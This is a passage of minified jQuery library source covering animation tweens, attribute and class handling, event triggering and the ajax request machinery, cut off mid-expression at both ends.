0!==n?S.style(e,t,n):S.css(e,t)},e,t,1<arguments.length)}}),((S.Tween=et).prototype={constructor:et,init:function(e,t,n,r,i,o){this.elem=e,this.prop=n,this.easing=i||S.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=o||(S.cssNumber[n]?"":"px")},cur:function(){var e=et.propHooks[this.prop];return e&&e.get?e.get(this):et.propHooks._default.get(this)},run:function(e){var t,n=et.propHooks[this.prop];return this.options.duration?this.pos=t=S.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):et.propHooks._default.set(this),this}}).init.prototype=et.prototype,(et.propHooks={_default:{get:function(e){var t;return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(t=S.css(e.elem,e.prop,""))&&"auto"!==t?t:0},set:function(e){S.fx.step[e.prop]?S.fx.step[e.prop](e):1!==e.elem.nodeType||!S.cssHooks[e.prop]&&null==e.elem.style[Ve(e.prop)]?e.elem[e.prop]=e.now:S.style(e.elem,e.prop,e.now+e.unit)}}}).scrollTop=et.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},S.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},S.fx=et.prototype.init,S.fx.step={};var tt,nt,rt,it,ot=/^(?:toggle|show|hide)$/,at=/queueHooks$/;function st(){nt&&(!1===E.hidden&&C.requestAnimationFrame?C.requestAnimationFrame(st):C.setTimeout(st,S.fx.interval),S.fx.tick())}function ut(){return C.setTimeout(function(){tt=void 0}),tt=Date.now()}function lt(e,t){var n,r=0,i={height:e};for(t=t?1:0;r<4;r+=2-t)i["margin"+(n=ne[r])]=i["padding"+n]=e;return t&&(i.opacity=i.width=e),i}function ct(e,t,n){for(var r,i=(ft.tweeners[t]||[]).concat(ft.tweeners["*"]),o=0,a=i.length;o<a;o++)if(r=i[o].call(n,t,e))return r}function ft(o,e,t){var n,a,r=0,i=ft.prefilters.length,s=S.Deferred().always(function(){delete u.elem}),u=function(){if(a)return!1;for(var e=tt||ut(),t=Math.max(0,l.startTime+l.duration-e),n=1-(t/l.duration||0),r=0,i=l.tweens.length;r<i;r++)l.tweens[r].run(n);return s.notifyWith(o,[l,n,t]),n<1&&i?t:(i||s.notifyWith(o,[l,1,0]),s.resolveWith(o,[l]),!1)},l=s.promise({elem:o,props:S.extend({},e),opts:S.extend(!0,{specialEasing:{},easing:S.easing._default},t),originalProperties:e,originalOptions:t,startTime:tt||ut(),duration:t.duration,tweens:[],createTween:function(e,t){var n=S.Tween(o,l.opts,e,t,l.opts.specialEasing[e]||l.opts.easing);return l.tweens.push(n),n},stop:function(e){var t=0,n=e?l.tweens.length:0;if(a)return this;for(a=!0;t<n;t++)l.tweens[t].run(1);return e?(s.notifyWith(o,[l,1,0]),s.resolveWith(o,[l,e])):s.rejectWith(o,[l,e]),this}}),c=l.props;for(!function(e,t){var n,r,i,o,a;for(n in e)if(i=t[r=X(n)],o=e[n],Array.isArray(o)&&(i=o[1],o=e[n]=o[0]),n!==r&&(e[r]=o,delete e[n]),(a=S.cssHooks[r])&&"expand"in a)for(n in o=a.expand(o),delete e[r],o)n in e||(e[n]=o[n],t[n]=i);else t[r]=i}(c,l.opts.specialEasing);r<i;r++)if(n=ft.prefilters[r].call(l,o,c,l.opts))return m(n.stop)&&(S._queueHooks(l.elem,l.opts.queue).stop=n.stop.bind(n)),n;return S.map(c,ct,l),m(l.opts.start)&&l.opts.start.call(o,l),l.progress(l.opts.progress).done(l.opts.done,l.opts.complete).fail(l.opts.fail).always(l.opts.always),S.fx.timer(S.extend(u,{elem:o,anim:l,queue:l.opts.queue})),l}S.Animation=S.extend(ft,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return se(n.elem,e,te.exec(t),n),n}]},tweener:function(e,t){m(e)?(t=e,e=["*"]):e=e.match(P);for(var n,r=0,i=e.length;r<i;r++)n=e[r],ft.tweeners[n]=ft.tweeners[n]||[],ft.tweeners[n].unshift(t)},prefilters:[function(e,t,n){var r,i,o,a,s,u,l,c,f="width"in t||"height"in t,p=this,d={},h=e.style,g=e.nodeType&&ae(e),y=Y.get(e,"fxshow");for(r in n.queue||(null==(a=S._queueHooks(e,"fx")).unqueued&&(a.unqueued=0,s=a.empty.fire,a.empty.fire=function(){a.unqueued||s()}),a.unqueued++,p.always(function(){p.always(function(){a.unqueued--,S.queue(e,"fx").length||a.empty.fire()})})),t)if(i=t[r],ot.test(i)){if(delete t[r],o=o||"toggle"===i,i===(g?"hide":"show")){if("show"!==i||!y||void 0===y[r])continue;g=!0}d[r]=y&&y[r]||S.style(e,r)}if((u=!S.isEmptyObject(t))||!S.isEmptyObject(d))for(r in f&&1===e.nodeType&&(n.overflow=[h.overflow,h.overflowX,h.overflowY],null==(l=y&&y.display)&&(l=Y.get(e,"display")),"none"===(c=S.css(e,"display"))&&(l?c=l:(le([e],!0),l=e.style.display||l,c=S.css(e,"display"),le([e]))),("inline"===c||"inline-block"===c&&null!=l)&&"none"===S.css(e,"float")&&(u||(p.done(function(){h.display=l}),null==l&&(c=h.display,l="none"===c?"":c)),h.display="inline-block")),n.overflow&&(h.overflow="hidden",p.always(function(){h.overflow=n.overflow[0],h.overflowX=n.overflow[1],h.overflowY=n.overflow[2]})),u=!1,d)u||(y?"hidden"in y&&(g=y.hidden):y=Y.access(e,"fxshow",{display:l}),o&&(y.hidden=!g),g&&le([e],!0),p.done(function(){for(r in g||le([e]),Y.remove(e,"fxshow"),d)S.style(e,r,d[r])})),u=ct(g?y[r]:0,r,p),r in y||(y[r]=u.start,g&&(u.end=u.start,u.start=0))}],prefilter:function(e,t){t?ft.prefilters.unshift(e):ft.prefilters.push(e)}}),S.speed=function(e,t,n){var r=e&&"object"==typeof e?S.extend({},e):{complete:n||!n&&t||m(e)&&e,duration:e,easing:n&&t||t&&!m(t)&&t};return S.fx.off?r.duration=0:"number"!=typeof r.duration&&(r.duration in S.fx.speeds?r.duration=S.fx.speeds[r.duration]:r.duration=S.fx.speeds._default),null!=r.queue&&!0!==r.queue||(r.queue="fx"),r.old=r.complete,r.complete=function(){m(r.old)&&r.old.call(this),r.queue&&S.dequeue(this,r.queue)},r},S.fn.extend({fadeTo:function(e,t,n,r){return this.filter(ae).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(t,e,n,r){var i=S.isEmptyObject(t),o=S.speed(e,n,r),a=function(){var e=ft(this,S.extend({},t),o);(i||Y.get(this,"finish"))&&e.stop(!0)};return a.finish=a,i||!1===o.queue?this.each(a):this.queue(o.queue,a)},stop:function(i,e,o){var a=function(e){var t=e.stop;delete e.stop,t(o)};return"string"!=typeof i&&(o=e,e=i,i=void 0),e&&this.queue(i||"fx",[]),this.each(function(){var e=!0,t=null!=i&&i+"queueHooks",n=S.timers,r=Y.get(this);if(t)r[t]&&r[t].stop&&a(r[t]);else for(t in r)r[t]&&r[t].stop&&at.test(t)&&a(r[t]);for(t=n.length;t--;)n[t].elem!==this||null!=i&&n[t].queue!==i||(n[t].anim.stop(o),e=!1,n.splice(t,1));!e&&o||S.dequeue(this,i)})},finish:function(a){return!1!==a&&(a=a||"fx"),this.each(function(){var e,t=Y.get(this),n=t[a+"queue"],r=t[a+"queueHooks"],i=S.timers,o=n?n.length:0;for(t.finish=!0,S.queue(this,a,[]),r&&r.stop&&r.stop.call(this,!0),e=i.length;e--;)i[e].elem===this&&i[e].queue===a&&(i[e].anim.stop(!0),i.splice(e,1));for(e=0;e<o;e++)n[e]&&n[e].finish&&n[e].finish.call(this);delete t.finish})}}),S.each(["toggle","show","hide"],function(e,r){var i=S.fn[r];S.fn[r]=function(e,t,n){return null==e||"boolean"==typeof e?i.apply(this,arguments):this.animate(lt(r,!0),e,t,n)}}),S.each({slideDown:lt("show"),slideUp:lt("hide"),slideToggle:lt("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,r){S.fn[e]=function(e,t,n){return this.animate(r,e,t,n)}}),S.timers=[],S.fx.tick=function(){var e,t=0,n=S.timers;for(tt=Date.now();t<n.length;t++)(e=n[t])()||n[t]!==e||n.splice(t--,1);n.length||S.fx.stop(),tt=void 0},S.fx.timer=function(e){S.timers.push(e),S.fx.start()},S.fx.interval=13,S.fx.start=function(){nt||(nt=!0,st())},S.fx.stop=function(){nt=null},S.fx.speeds={slow:600,fast:200,_default:400},S.fn.delay=function(r,e){return r=S.fx&&S.fx.speeds[r]||r,e=e||"fx",this.queue(e,function(e,t){var n=C.setTimeout(e,r);t.stop=function(){C.clearTimeout(n)}})},rt=E.createElement("input"),it=E.createElement("select").appendChild(E.createElement("option")),rt.type="checkbox",v.checkOn=""!==rt.value,v.optSelected=it.selected,(rt=E.createElement("input")).value="t",rt.type="radio",v.radioValue="t"===rt.value;var pt,dt=S.expr.attrHandle;S.fn.extend({attr:function(e,t){return B(this,S.attr,e,t,1<arguments.length)},removeAttr:function(e){return this.each(function(){S.removeAttr(this,e)})}}),S.extend({attr:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return"undefined"==typeof e.getAttribute?S.prop(e,t,n):(1===o&&S.isXMLDoc(e)||(i=S.attrHooks[t.toLowerCase()]||(S.expr.match.bool.test(t)?pt:void 0)),void 0!==n?null===n?void S.removeAttr(e,t):i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:(e.setAttribute(t,n+""),n):i&&"get"in i&&null!==(r=i.get(e,t))?r:null==(r=S.find.attr(e,t))?void 0:r)},attrHooks:{type:{set:function(e,t){if(!v.radioValue&&"radio"===t&&A(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},removeAttr:function(e,t){var n,r=0,i=t&&t.match(P);if(i&&1===e.nodeType)while(n=i[r++])e.removeAttribute(n)}}),pt={set:function(e,t,n){return!1===t?S.removeAttr(e,n):e.setAttribute(n,n),n}},S.each(S.expr.match.bool.source.match(/\w+/g),function(e,t){var a=dt[t]||S.find.attr;dt[t]=function(e,t,n){var r,i,o=t.toLowerCase();return n||(i=dt[o],dt[o]=r,r=null!=a(e,t,n)?o:null,dt[o]=i),r}});var ht=/^(?:input|select|textarea|button)$/i,gt=/^(?:a|area)$/i;function yt(e){return(e.match(P)||[]).join(" ")}function vt(e){return e.getAttribute&&e.getAttribute("class")||""}function mt(e){return Array.isArray(e)?e:"string"==typeof e&&e.match(P)||[]}S.fn.extend({prop:function(e,t){return B(this,S.prop,e,t,1<arguments.length)},removeProp:function(e){return this.each(function(){delete this[S.propFix[e]||e]})}}),S.extend({prop:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return 1===o&&S.isXMLDoc(e)||(t=S.propFix[t]||t,i=S.propHooks[t]),void 0!==n?i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:e[t]=n:i&&"get"in i&&null!==(r=i.get(e,t))?r:e[t]},propHooks:{tabIndex:{get:function(e){var t=S.find.attr(e,"tabindex");return t?parseInt(t,10):ht.test(e.nodeName)||gt.test(e.nodeName)&&e.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}}),v.optSelected||(S.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),S.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){S.propFix[this.toLowerCase()]=this}),S.fn.extend({addClass:function(t){var e,n,r,i,o,a;return m(t)?this.each(function(e){S(this).addClass(t.call(this,e,vt(this)))}):(e=mt(t)).length?this.each(function(){if(r=vt(this),n=1===this.nodeType&&" "+yt(r)+" "){for(o=0;o<e.length;o++)i=e[o],n.indexOf(" "+i+" ")<0&&(n+=i+" ");a=yt(n),r!==a&&this.setAttribute("class",a)}}):this},removeClass:function(t){var e,n,r,i,o,a;return m(t)?this.each(function(e){S(this).removeClass(t.call(this,e,vt(this)))}):arguments.length?(e=mt(t)).length?this.each(function(){if(r=vt(this),n=1===this.nodeType&&" "+yt(r)+" "){for(o=0;o<e.length;o++){i=e[o];while(-1<n.indexOf(" "+i+" "))n=n.replace(" "+i+" "," ")}a=yt(n),r!==a&&this.setAttribute("class",a)}}):this:this.attr("class","")},toggleClass:function(t,n){var e,r,i,o,a=typeof t,s="string"===a||Array.isArray(t);return m(t)?this.each(function(e){S(this).toggleClass(t.call(this,e,vt(this),n),n)}):"boolean"==typeof n&&s?n?this.addClass(t):this.removeClass(t):(e=mt(t),this.each(function(){if(s)for(o=S(this),i=0;i<e.length;i++)r=e[i],o.hasClass(r)?o.removeClass(r):o.addClass(r);else void 0!==t&&"boolean"!==a||((r=vt(this))&&Y.set(this,"__className__",r),this.setAttribute&&this.setAttribute("class",r||!1===t?"":Y.get(this,"__className__")||""))}))},hasClass:function(e){var t,n,r=0;t=" "+e+" ";while(n=this[r++])if(1===n.nodeType&&-1<(" "+yt(vt(n))+" ").indexOf(t))return!0;return!1}});var xt=/\r/g;S.fn.extend({val:function(n){var r,e,i,t=this[0];return arguments.length?(i=m(n),this.each(function(e){var t;1===this.nodeType&&(null==(t=i?n.call(this,e,S(this).val()):n)?t="":"number"==typeof t?t+="":Array.isArray(t)&&(t=S.map(t,function(e){return null==e?"":e+""})),(r=S.valHooks[this.type]||S.valHooks[this.nodeName.toLowerCase()])&&"set"in r&&void 0!==r.set(this,t,"value")||(this.value=t))})):t?(r=S.valHooks[t.type]||S.valHooks[t.nodeName.toLowerCase()])&&"get"in r&&void 0!==(e=r.get(t,"value"))?e:"string"==typeof(e=t.value)?e.replace(xt,""):null==e?"":e:void 0}}),S.extend({valHooks:{option:{get:function(e){var t=S.find.attr(e,"value");return null!=t?t:yt(S.text(e))}},select:{get:function(e){var t,n,r,i=e.options,o=e.selectedIndex,a="select-one"===e.type,s=a?null:[],u=a?o+1:i.length;for(r=o<0?u:a?o:0;r<u;r++)if(((n=i[r]).selected||r===o)&&!n.disabled&&(!n.parentNode.disabled||!A(n.parentNode,"optgroup"))){if(t=S(n).val(),a)return t;s.push(t)}return s},set:function(e,t){var n,r,i=e.options,o=S.makeArray(t),a=i.length;while(a--)((r=i[a]).selected=-1<S.inArray(S.valHooks.option.get(r),o))&&(n=!0);return n||(e.selectedIndex=-1),o}}}}),S.each(["radio","checkbox"],function(){S.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=-1<S.inArray(S(e).val(),t)}},v.checkOn||(S.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})}),v.focusin="onfocusin"in C;var bt=/^(?:focusinfocus|focusoutblur)$/,wt=function(e){e.stopPropagation()};S.extend(S.event,{trigger:function(e,t,n,r){var i,o,a,s,u,l,c,f,p=[n||E],d=y.call(e,"type")?e.type:e,h=y.call(e,"namespace")?e.namespace.split("."):[];if(o=f=a=n=n||E,3!==n.nodeType&&8!==n.nodeType&&!bt.test(d+S.event.triggered)&&(-1<d.indexOf(".")&&(d=(h=d.split(".")).shift(),h.sort()),u=d.indexOf(":")<0&&"on"+d,(e=e[S.expando]?e:new S.Event(d,"object"==typeof e&&e)).isTrigger=r?2:3,e.namespace=h.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=n),t=null==t?[e]:S.makeArray(t,[e]),c=S.event.special[d]||{},r||!c.trigger||!1!==c.trigger.apply(n,t))){if(!r&&!c.noBubble&&!x(n)){for(s=c.delegateType||d,bt.test(s+d)||(o=o.parentNode);o;o=o.parentNode)p.push(o),a=o;a===(n.ownerDocument||E)&&p.push(a.defaultView||a.parentWindow||C)}i=0;while((o=p[i++])&&!e.isPropagationStopped())f=o,e.type=1<i?s:c.bindType||d,(l=(Y.get(o,"events")||Object.create(null))[e.type]&&Y.get(o,"handle"))&&l.apply(o,t),(l=u&&o[u])&&l.apply&&V(o)&&(e.result=l.apply(o,t),!1===e.result&&e.preventDefault());return e.type=d,r||e.isDefaultPrevented()||c._default&&!1!==c._default.apply(p.pop(),t)||!V(n)||u&&m(n[d])&&!x(n)&&((a=n[u])&&(n[u]=null),S.event.triggered=d,e.isPropagationStopped()&&f.addEventListener(d,wt),n[d](),e.isPropagationStopped()&&f.removeEventListener(d,wt),S.event.triggered=void 0,a&&(n[u]=a)),e.result}},simulate:function(e,t,n){var r=S.extend(new S.Event,n,{type:e,isSimulated:!0});S.event.trigger(r,null,t)}}),S.fn.extend({trigger:function(e,t){return this.each(function(){S.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];if(n)return S.event.trigger(e,t,n,!0)}}),v.focusin||S.each({focus:"focusin",blur:"focusout"},function(n,r){var i=function(e){S.event.simulate(r,e.target,S.event.fix(e))};S.event.special[r]={setup:function(){var e=this.ownerDocument||this.document||this,t=Y.access(e,r);t||e.addEventListener(n,i,!0),Y.access(e,r,(t||0)+1)},teardown:function(){var e=this.ownerDocument||this.document||this,t=Y.access(e,r)-1;t?Y.access(e,r,t):(e.removeEventListener(n,i,!0),Y.remove(e,r))}}});var Tt=C.location,Ct={guid:Date.now()},Et=/\?/;S.parseXML=function(e){var t,n;if(!e||"string"!=typeof e)return null;try{t=(new C.DOMParser).parseFromString(e,"text/xml")}catch(e){}return n=t&&t.getElementsByTagName("parsererror")[0],t&&!n||S.error("Invalid XML: "+(n?S.map(n.childNodes,function(e){return e.textContent}).join("\n"):e)),t};var St=/\[\]$/,kt=/\r?\n/g,At=/^(?:submit|button|image|reset|file)$/i,Nt=/^(?:input|select|textarea|keygen)/i;function jt(n,e,r,i){var t;if(Array.isArray(e))S.each(e,function(e,t){r||St.test(n)?i(n,t):jt(n+"["+("object"==typeof t&&null!=t?e:"")+"]",t,r,i)});else if(r||"object"!==w(e))i(n,e);else for(t in e)jt(n+"["+t+"]",e[t],r,i)}S.param=function(e,t){var n,r=[],i=function(e,t){var n=m(t)?t():t;r[r.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==n?"":n)};if(null==e)return"";if(Array.isArray(e)||e.jquery&&!S.isPlainObject(e))S.each(e,function(){i(this.name,this.value)});else for(n in e)jt(n,e[n],t,i);return r.join("&")},S.fn.extend({serialize:function(){return S.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=S.prop(this,"elements");return e?S.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!S(this).is(":disabled")&&Nt.test(this.nodeName)&&!At.test(e)&&(this.checked||!pe.test(e))}).map(function(e,t){var n=S(this).val();return null==n?null:Array.isArray(n)?S.map(n,function(e){return{name:t.name,value:e.replace(kt,"\r\n")}}):{name:t.name,value:n.replace(kt,"\r\n")}}).get()}});var Dt=/%20/g,qt=/#.*$/,Lt=/([?&])_=[^&]*/,Ht=/^(.*?):[ \t]*([^\r\n]*)$/gm,Ot=/^(?:GET|HEAD)$/,Pt=/^\/\//,Rt={},Mt={},It="*/".concat("*"),Wt=E.createElement("a");function Ft(o){return function(e,t){"string"!=typeof e&&(t=e,e="*");var n,r=0,i=e.toLowerCase().match(P)||[];if(m(t))while(n=i[r++])"+"===n[0]?(n=n.slice(1)||"*",(o[n]=o[n]||[]).unshift(t)):(o[n]=o[n]||[]).push(t)}}function $t(t,i,o,a){var s={},u=t===Mt;function l(e){var r;return s[e]=!0,S.each(t[e]||[],function(e,t){var n=t(i,o,a);return"string"!=typeof n||u||s[n]?u?!(r=n):void 0:(i.dataTypes.unshift(n),l(n),!1)}),r}return l(i.dataTypes[0])||!s["*"]&&l("*")}function Bt(e,t){var n,r,i=S.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((i[n]?e:r||(r={}))[n]=t[n]);return r&&S.extend(!0,e,r),e}Wt.href=Tt.href,S.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Tt.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(Tt.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":It,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":S.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?Bt(Bt(e,S.ajaxSettings),t):Bt(S.ajaxSettings,e)},ajaxPrefilter:Ft(Rt),ajaxTransport:Ft(Mt),ajax:function(e,t){"object"==typeof e&&(t=e,e=void 0),t=t||{};var c,f,p,n,d,r,h,g,i,o,y=S.ajaxSetup({},t),v=y.context||y,m=y.context&&(v.nodeType||v.jquery)?S(v):S.event,x=S.Deferred(),b=S.Callbacks("once memory"),w=y.statusCode||{},a={},s={},u="canceled",T={readyState:0,getResponseHeader:function(e){var t;if(h){if(!n){n={};while(t=Ht.exec(p))n[t[1].toLowerCase()+" "]=(n[t[1].toLowerCase()+" "]||[]).concat(t[2])}t=n[e.toLowerCase()+" "]}return null==t?null:t.join(", ")},getAllResponseHeaders:function(){return h?p:null},setRequestHeader:function(e,t){return null==h&&(e=s[e.toLowerCase()]=s[e.toLowerCase()]||e,a[e]=t),this},overrideMimeType:function(e){return null==h&&(y.mimeType=e),this},statusCode:function(e){var t;if(e)if(h)T.always(e[T.status]);else for(t in e)w[t]=[w[t],e[t]];return this},abort:function(e){var t=e||u;return c&&c.abort(t),l(0,t),this}};if(x.promise(T),y.url=((e||y.url||Tt.href)+"").replace(Pt,Tt.protocol+"//"),y.type=t.method||t.type||y.method||y.type,y.dataTypes=(y.dataType||"*").toLowerCase().match(P)||[""],null==y.crossDomain){r=E.createElement("a");try{r.href=y.url,r.href=r.href,y.crossDomain=Wt.protocol+"//"+Wt.host!=r.protocol+"//"+r.host}catch(e){y.crossDomain=!0}}if(y.data&&y.processData&&"string"!=typeof y.data&&(y.data=S.param(y.data,y.traditional)),$t(Rt,y,t,T),h)return T;for(i in(g=S.event&&y.global)&&0==S.active++&&S.event.trigger("ajaxStart"),y.type=y.type.toUpperCase(),y.hasContent=!Ot.test(y.type),f=y.url.replace(qt,""),y.hasContent?y.data&&y.processData&&0===(y.contentType||"").indexOf("application/x-www-form-urlencoded")&&(y.data=y.data.replace(Dt,"+")):(o=y.url.slice(f.length),y.data&&(y.processData||"string"==typeof y.data)&&(f+=(Et.test(f)?"&":"?")+y.data,delete y.data),!1===y.cache&&(f=f.replace(Lt,"$1"),o=(Et.test(f)?"&":"?")+"_="+Ct.guid+++o),y.url=f+o),y.ifModified&&(S.lastModified[f]&&T.setRequestHeader("If-Modified-Since",S.lastModified[f]),S.etag[f]&&T.setRequestHeader("If-None-Match",S.etag[f])),(y.data&&y.hasContent&&!1!==y.contentType||t.contentType)&&T.setRequestHeader("Content-Type",y.contentType),T.setRequestHeader("Accept",y.dataTypes[0]&&y.accepts[y.dataTypes[0]]?y.accepts[y.dataTypes[0]]+("*"!==y.dataTypes[0]?", "+It+"; q=0.01":""):y.accepts["*"]),y.headers)T.setRequestHeader(i,y.headers[i]);if(y.beforeSend&&(!1===y.beforeSend.call(v,T,y)||h))return T.abort();if(u="abort",b.add(y.complete),T.done(y.success),T.fail(y.error),c=$t(Mt,y,t,T)){if(T.readyState=1,g&&m.trigger("ajaxSend",[T,y]),h)return T;y.async&&0<y.timeout&&(d=C.setTimeout(function(){T.abort("timeout")},y.timeout));try{h=!1,c.send(a,l)}catch(e){if(h)throw e;l(-1,e)}}else l(-1,"No Transport");function l(e,t,n,r){var i,o,a,s,u,l=t;h||(h=!0,d&&C.clearTimeout(d),c=void 0,p=r||"",T.readyState=0<e?4:0,i=200<=e&&e<300||304===e,n&&(s=function(e,t,n){var r,i,o,a,s=e.contents,u=e.dataTypes;while("*"===u[0])u.shift(),void 0===r&&(r=e.mimeType||t.getResponseHeader("Content-Type"));if(r)for(i in s)if(s[i]&&s[i].test(r)){u.unshift(i);break}if(u[0]in n)o=u[0];else{for(i in n){if(!u[0]||e.converters[i+" "+u[0]]){o=i;break}a||(a=i)}o=o||a}if(o)return o!==u[0]&&u.unshift(o),n[o]}(y,T,n)),!i&&-1<S.inArray("script",y.dataTypes)&&S.inArray("json",y.dataTypes)<0&&(y.converters["text script"]=function(){}),s=function(e,t,n,r){var i,o,a,s,u,l={},c=e.dataTypes.slice();if(c[1])for(a in e.converters)l[a.toLowerCase()]=e.converters[a];o=c.shift();while(o)if(e.responseFields[o]&&(n[e.responseFields[o]]=t),!u&&r&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),u=o,o=c.shift())if("*"===o)o=u;else if("*"!==u&&u!==o){if(!(a=l[u+" "+o]||l["* "+o]))for(i in l)if((s=i.split(" "))[1]===o&&(a=l[u+" "+s[0]]||l["* "+s[0]])){!0===a?a=l[i]:!0!==l[i]&&(o=s[0],c.unshift(s[1]));break}if(!0!==a)if(a&&e["throws"])t=a(t);else try{t=a(t)}catch(e){return{state:"parsererror",error:a?e:"No conversion from "+u+" to "+o}}}return{state:"success",data:t}}(y,s,T,i),i?(y.ifModified&&((u=T.getResponseHeader("Last-Modified"))&&(S.lastModified[f]=u),(u=T.getResponseHeader("etag"))&&(S.etag[f]=u)),204===e||"HEAD"===y.type?l="nocontent":304===e?l="notmodified":(l=s.state,o=s.data,i=!(a=s.error))):(a=l,!e&&l||(l="error",e<0&&(e=0))),T.status=e,T.statusText=(t||l)+"",i?x.resolveWith(v,[o,l,T]):x.rejectWith(v,[T,l,a]),T.statusCode(w),w=void 0,g&&m.trigger(i?"ajaxSuccess":"ajaxError",[T,y,i?o:a]),b.fireWith(v,[T,l]),g&&(m.trigger("ajaxComplete",[T,y]),--S.active||S.event.trigger("ajaxStop")))}return T},getJSON:function(e,t,n){return S.get(e,t,n,"json")},getScript:function(e,t){return S.get(e,void 0,t,"script")}}),S.each(["get","post"],function(e,i){S[i]=function(e,t,n,r){return m(t)&&(r=r||n,n=t,t=void 0),S.ajax(S.extend({url:e,type:i,dataType:r,data:t,success:n},S.isPlainObject(e)&&e))}}),S.ajaxPrefilter(function(e){var t;for(t in e.headers)"content-type"===t.toLowerCase()&&(e.contentType=e.headers[t]||"")}),S._evalUrl=function(e,t,n){return S.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(e){S.globalEval(e,t,n)}})},S.fn.extend({wrapAll:function(e){var t;return this[0]&&(m(e)&&(e=e.call(this[0])),t=S(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){var e=this;while(e.firstElementChild)e=e.firstElementChild;return e}).append(this)),this},wrapInner:function(n){return m(n)?this.each(function(e){S(this).wrapInner(n.call(this,e))}):this.each(function(){var e=S(this),t=e.contents();t.length?t.wrapAll(n):e.append(n)})},wrap:function(t){var n=m(t);return this.each(function(e){S(this).wrapAll(n?t.call(this,e):t)})},unwrap:function(e){return this.parent(e).not("body").each(function(){S(this).replaceWith(this.childNodes)}),this}}),S.expr.pseudos.hidden=function(e){return!S.expr.pseudos.visible(e)},S.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},S.ajaxSettings.xhr=function(){try{return new C.XMLHttpRequest}catch(e){}};var _t={0:200,1223:204},zt=S.ajaxSettings.xhr();v.cors=!!zt&&"withCredentials"in zt,v.ajax=zt=!!zt,S.ajaxTransport(function(i){var o,a;if(v.cors||zt&&!i.crossDomain)return{send:function(e,t){var n,r=i.xhr();if(r.open(i.type,i.url,i.async,i.username,i.password),i.xhrFields)for(n in i.xhrFields)r[n]=i.xhrFields[n];for(n in i.mimeType&&r.overrideMimeType&&r.overrideMimeType(i.mimeType),i.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest"),e)r.setRequestHeader(n,e[n]);o=function(e){return function(){o&&(o=a=r.onload=r.onerror=r.onabort=r.ontimeout=r.onreadystatechange=null,"abort"===e?r.abort():"error"===e?"number"!=typeof r.status?t(0,"error"):t(r.status,r.statusText):t(_t[r.status]||r.status,r.statusText,"text"!==(r.responseType||"text")||"string"!=typeof r.responseText?{binary:r.response}:{text:r.responseText},r.getAllResponseHeaders()))}},r.onload=o(),a=r.onerror=r.ontimeout=o("error"),void 0!==r.onabort?r.onabort=a:r.onreadystatechange=function(){4===r.readyState&&C.setTimeout(function(){o&&a()})},o=o("abort");try{r.send(i.hasContent&&i.data||null)}catch(e){if(o)throw e}},abort:function(){o&&o()}}}),S.ajaxPrefilter(function(e){e.crossDomain&&(e.contents.script=!1)}),S.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return S.globalEval(e),e}}}),S.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),S.ajaxTransport("script",function(n){var r,i;if(n.crossDomain||n.scriptAttrs)return{send:function(e,t){r=S("<script>").attr(n.scriptAttrs||{}).prop({charset:n.scriptCharset,src:n.url}).on("load error",i=function(e){r.remove(),i=null,e&&t("error"===e.type?404:200,e.type)}),E.head.appendChild(r[0])},abort:function(){i&&i()}}});var Ut,Xt=[],Vt=/(=)\?(?=&|$)|\?\?/;S.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Xt.pop()||S.expando+"_"+Ct.guid++;return 